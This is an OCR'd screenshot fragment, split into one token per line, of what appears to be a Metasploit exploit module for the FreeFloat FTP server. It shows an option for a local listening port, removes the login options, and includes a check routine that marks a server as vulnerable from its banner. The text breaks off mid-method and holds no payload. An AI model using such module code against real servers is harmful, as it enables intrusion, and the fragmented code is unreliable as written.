
OptPort
.
new
(
'SRVPORT'
,
[
true
,
'The local port to listen on for 
active mode'
,
8080
]
)
]
,
self
.
class
)
deregister_options
(
'FTPUSER'
,
'FTPPASS'
)
# Using empty user and 
password
end
def
 check

		connect

		disconnect

if
 banner 
=
~
/FreeFloat/
return
Exploit
:
:
CheckCode
:
:
Vulnerable
else
return